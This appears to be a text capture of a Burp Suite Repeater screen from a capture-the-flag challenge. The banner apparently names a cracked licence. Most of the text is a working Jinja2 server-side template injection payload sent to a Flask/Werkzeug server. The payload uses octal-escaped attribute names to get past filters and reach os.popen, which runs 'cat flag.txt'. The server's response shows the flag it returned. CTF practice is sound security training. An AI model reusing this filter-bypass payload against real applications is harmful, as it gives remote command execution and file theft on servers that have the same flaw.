 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://121.37.172.67:32562 ?
Request
Raw Params Headers Hex
GET
/success?msg={%print(1|attr(%22\137\137\143\154\141\163\163\137\137%22)|attr(%22\137\137\142\141\163\145\137\137%2
2)|attr(%22\137\137\163\165\142\143\154\141\163\163\145\163\137\137%22)()|attr("pop")(81)|attr("\137\137\151\156\1
51\164\137\137")|attr("\137\137\147\154\157\142\141\154\163\137\137")|attr("\137\137\147\145\164\151\164\145\155\1
37\137")("\137\137\142\165\151\154\164\151\156\163\137\137")|attr("\137\137\147\145\164\151\164\145\155\137\137")(
"\137\137\151\155\160\157\162\164\137\137")("os")|attr("popen")("\143\141\164\040\146\154\141\147\056\164\170\164"
)|attr("read")())%} HTTP/1.1
Host: 121.37.172.67:32562
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 79
Server: Werkzeug/1.0.1 Python/3.6.12
Date: Sun, 20 Dec 2020 08:07:30 GMT
Good Job! flag{6d31c0f5e919ab97a4c3450d44b7de5c}
. But sorry, there isn't flag